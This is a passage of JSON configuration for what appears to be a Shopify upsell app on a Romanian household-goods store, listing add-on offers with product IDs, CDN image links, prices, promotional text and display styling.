MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8577836482883","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-mopul-magic-924086.jpg?v=1695234438","title":"1+1 GRATIS MOPUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46679237689667"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7685702746277"}]},"enabled":true,"position":24},{"id":3319,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"52","title":"1+1 GRATIS MATURA MAGICA","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9233184883011","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_2b15a536-ad10-4c9f-b246-201f97166bdc.jpg?v=1717417843","title":"1+1 GRATIS MATURA MAGICA DIN SILICON","variants":[{"id":"gid://shopify/ProductVariant/48512079724867"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8655948120387"}]},"enabled":true,"position":23},{"id":3320,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_b078d00e-60ae-494d-b719-72641e9c1ea0.jpg?v=1682677530","title":"PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":null},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8655948120387"}]},"enabled":true,"position":22},{"id":3321,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"GENUNCHIERA MAGICA","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8109773521061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/genunchiera-magica-903562.jpg?v=1695234649","title":"GENUNCHIERA MAGICA","variants":[{"id":"gid://shopify/ProductVariant/42091623186597"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8163854024869"}]},"enabled":true,"position":21},{"id":3322,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_8b8ee42e-51c0-4970-8d7f-7cec0ed427eb.jpg?v=1673448397","title":"SET 30 PLASTURI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8163854024869"}]},"enabled":true,"position":20},{"id":3323,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC PENTRU MASAJ","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/covorasul-magic-pentru-masaj-738464_d595389d-9189-4e9f-ae55-e80484ab0932.jpg?v=1695234651","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8109773521061"}]},"enabled":true,"position":19},{"id":3324,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 60 PLASTURI MAGICI","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8135364018341","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_8b8ee42e-51c0-4970-8d7f-7cec0ed427eb.jpg?v=1673448397","title":"SET 30 PLASTURI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/42179166830757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8109773521061"}]},"enabled":true,"position":18},{"id":3325,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 10 LAVETE MAGICE","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7685702746277","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/LAVETE.jpg?v=1671229711","title":"SET 10 LAVETE MAGICE 40x30 CM - 40X30","variants":[{"id":"gid://shopify/ProductVariant/41712489726117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8583179469123"}]},"enabled":true,"position":17},{"id":3326,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"72","title":"MOP SMART 4 IN 1","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8365625246019","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_48545277-377b-4419-b9e8-825f84a166c8.jpg?v=1680557941","title":"MOPUL SMART 4 IN 1","variants":[{"id":"gid://shopify/ProductVariant/46481001578819"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8583179469123"}]},"enabled":true,"position":16},{"id":3327,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 4 FOLII SMART PENTRU ARAGAZ","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7578884079781","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/21.png?v=1660158943","title":"SET 4 FOLII SMART PENTRU ARAGAZ - Argintiu","variants":[{"id":"gid://shopify/ProductVariant/41445790318757"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/6637745864869"}]},"enabled":true,"position":15},{"id":3339,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"64","title":"SET 4 ORGANIZATOARE SMART","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/64.jpg?v=1704838592","title":"SET 4 ORGANIZATOARE SMART","variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8782563737923"}]},"enabled":true,"position":14},{"id":3340,"offer":{"text":"<p>🔥 Adauga <strong>{{title}} </strong>pentru doar <strong>{{price}} </strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8782563737923"}]},"enabled":true,"position":13},{"id":3342,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar  <strong>{{price}}</strong></p>","price":"54","title":"SET 5 PERII MAGICE PENTRU CURATAT","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8153285361829","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_27c14c22-d090-4c53-9e17-d331a3aed5b1.jpg?v=1692812525","title":"SET 5 PERII MAGICE PENTRU CURATAT","variants":[{"id":"gid://shopify/ProductVariant/42237643686053"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/6637745864869"}]},"enabled":true,"position":12},{"id":3343,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 EPILATOARE MAGICE","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8121797738661","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-epilatorul-magic-755747.jpg?v=1695234442","title":"1+1 GRATIS EPILATORUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/42131031490725"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8137742909605"}]},"enabled":true,"position":11},{"id":3344,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 PERII MAGICE PENTRU DUS","design":{"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8149401272485","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/11-gratis-peria-magica-pentru-baie-500369.webp?v=1695234437","title":"1+1 GRATIS PERIA MAGICA PENTRU BAIE","variants":[{"id":"gid://shopify/ProductVariant/42226435326117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8137742909605"}]},"enabled":true,"position":10},{"id":3345,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar  <strong>{{price}}</strong></p>","price":"64","title":"SET 2 ORGANIZATOARE PENTRU PANTALONI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7900068544677","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/1_f64cb20f-1315-47f2-b462-7e97f5215132.jpg?v=1659533198","title":"SET 2 ORGANIZATOARE 5 IN 1","variants":[{"id":"gid://shopify/ProductVariant/41806990213285"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7884618825893"}]},"enabled":true,"position":9},{"id":3346,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE PENTRU GENTI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8004757192869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/CopieaORGANIZATORSMARTPENTRUGENTI.jpg?v=1670366111","title":"SET 2 ORGANIZATOARE SMART PENTRU GENTI","variants":[{"id":"gid://shopify/ProductVariant/41944602509477"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7884618825893"}]},"enabled":true,"position":8},{"id":3347,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE SMART","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7884618825893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/20221023_092630_0000.jpg?v=1666506442","title":"SET 2 ORGANIZATOARE SMART","variants":[{"id":"gid://shopify/ProductVariant/41789424500901"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8139674189989"}]},"enabled":true,"position":7},{"id":3348,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 2 ORGANIZATOARE PENTRU GENTI","design":{"animated":true,"tickColor":"#1579ff","background":"#f6fff4","borderColor":"#e32619","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8004757192869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/products/CopieaORGANIZATORSMARTPENTRUGENTI.jpg?v=1670366111","title":"SET 2 ORGANIZATOARE SMART PENTRU GENTI","variants":[{"id":"gid://shopify/ProductVariant/41944602509477"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"😍SI AI TRANSPORT GRATUIT🚚"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8139674189989"}]},"enabled":true,"position":6},{"id":10266,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"89","title":"TIGAIA MAGICA PENTRU CLATITE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14724795826499","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_55eaf9da-cb57-4511-a02b-676c78ac1e01.jpg?v=1736715615","title":"TIGAIA MAGICA PENTRU CLATITE","variants":[{"id":"gid://shopify/ProductVariant/52199542030659"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>😍SI AI TRANSPORT GRATUIT🚚</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14726865224003"}]},"enabled":true,"position":5},{"id":10267,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"89","title":"APARAT MAGIC POPCORN","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/14726865224003","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_0c1f665f-1488-4aab-bc53-12ae3165f5a8.jpg?v=1736804370","title":"APARATUL-MAGIC POPCORN","variants":[{"id":"gid://shopify/ProductVariant/52214501704003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/14724795826499"}]},"enabled":true,"position":4},{"id":10268,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"imageURL":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8833612120387"}]},"enabled":true,"position":3},{"id":10269,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 24 PUNGI MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7716400201893","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/PUNGIBORCAN2E24.jpg?v=1735763042","title":"SET 24 PUNGI MAGICE","variants":[{"id":"gid://shopify/ProductVariant/41638115934373"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8747498701123"}]},"enabled":true,"position":2},{"id":10270,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"imageURL":null,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","title":"SET 500 SACULETI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/7716400201893"}]},"enabled":true,"position":0},{"id":10271,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8812597903683"}]},"enabled":true,"position":1},{"id":10726,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 APARATE MASAJ","design":{"animated":false,"imageURL":null,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10727,"offer":{"text":"<p>🔥 ADAUGA <strong>{{title}}</strong> PENTRU DOAR <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10728,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS GENUNCHIERA MAGICA","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8109773521061","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_38282513-5876-4fe7-a21c-9ad78a6259bc.jpg?v=1704150840","title":"1+1 GRATIS GENUNCHIERA MAGICA - S","variants":[{"id":"gid://shopify/ProductVariant/47659869864259"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8862307549507"}]},"enabled":true,"position":null},{"id":10729,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 20 LAVETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/7685702746277","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/5_855fdb10-461e-4c4a-858a-1b3249e78752.png?v=1715287893","price":59,"variants":[{"id":"gid://shopify/ProductVariant/41712489726117"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9249658732867"}]},"enabled":true,"position":null},{"id":10730,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"1+1 GRATIS PAMATUFUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8583179469123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/lavetadinmicrofibra_1.jpg?v=1720995124","title":"1+1 GRATIS PAMATUFUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/46688882622787"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10731,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10732,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","title":"SET 4 ETAJERE SMART","variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/8893823287619"}]},"enabled":true,"position":null},{"id":10735,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"54","title":"SET 500 SACULETI MAGICI","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8747498701123","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/SET200SACULETIMAGICI.jpg?v=1728685528","title":"SET 500 SACULETI MAGICI","variants":[{"id":"gid://shopify/ProductVariant/47113756082499"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10736,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 4 ETAJERE SMART","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8782563737923","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/2_ce33ac32-a880-4099-8a24-abdf4723cf9b.jpg?v=1715546742","title":"SET 4 ETAJERE SMART","variants":[{"id":"gid://shopify/ProductVariant/47205219074371"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10737,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"1+1 GRATIS TRAFALETUL MAGIC","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/9249658732867","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/Artboard2.jpg?v=1738798122","title":"1+1 GRATIS TRAFALETUL MAGIC","variants":[{"id":"gid://shopify/ProductVariant/48545870152003"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9254639632707"}]},"enabled":true,"position":null},{"id":10738,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"59","title":"SET 5 PERECHI SOSETE MAGICE","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8862307549507","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/7_4538f9a3-f87d-4fd4-8ae0-d8e82f8f96bb.jpg?v=1699526405","title":"SOSETELE MAGICE","variants":[{"id":"gid://shopify/ProductVariant/47407438463299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>","selectedByDefault":false},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10739,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"COVORAS MAGIC MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8163854024869","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_18c7ab5b-185c-404b-9cb6-5ab357dc6ddd.jpg?v=1732274774","title":"COVORASUL MAGIC PENTRU MASAJ","variants":[{"id":"gid://shopify/ProductVariant/42268405891237"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10740,"offer":{"text":"<p>🔥 Adauga <strong>{{title}}</strong> pentru doar <strong>{{price}}</strong></p>","price":"49","title":"SET 2 FLUTURASI MASAJ","design":{"animated":false,"tickColor":"#1579ff","background":"#f6fff4","reverseImg":false,"borderColor":"#0eda52","borderStyle":"dashed"},"product":{"id":"gid://shopify/Product/8812597903683","image":"https://cdn.shopify.com/s/files/1/0509/5984/3493/files/1_314a49a0-6159-4a2b-a3c1-cb9c29cd01a3.jpg?v=1732874593","title":"SET 2 APARATE MAGICE DE MASAJ","variants":[{"id":"gid://shopify/ProductVariant/47280171647299"}],"requiresShipping":true},"showImage":true,"hasProduct":true,"description":"<p>SI AI TRANSPORT GRATUIT</p>"},"criteria":{"type":"products","products":[{"id":"gid://shopify/Product/9639914537283"}]},"enabled":true,"position":null},{"id":10741,"offer":{"text":"<p>🔥 Adauga 